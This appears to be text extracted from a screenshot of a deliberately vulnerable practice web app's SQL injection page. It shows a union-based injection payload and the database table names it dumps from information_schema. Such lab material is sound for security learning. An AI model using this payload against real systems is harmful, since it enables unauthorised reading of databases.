 Vulnerability: SQL Injection
User ID: Submit
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables#
First name: ALL_PLUGINS
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables#
First name: APPLICABLE_ROLES
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables#
First name: CHARACTER_SETS
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables#
First name: CHECK_CONSTRAINTS
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables#
First name: COLLATIONS
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables#
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables#
First name: COLUMNS
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables#
First name: COLUMN_PRIVILEGES
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables#
First name: ENABLED_ROLES
Surname: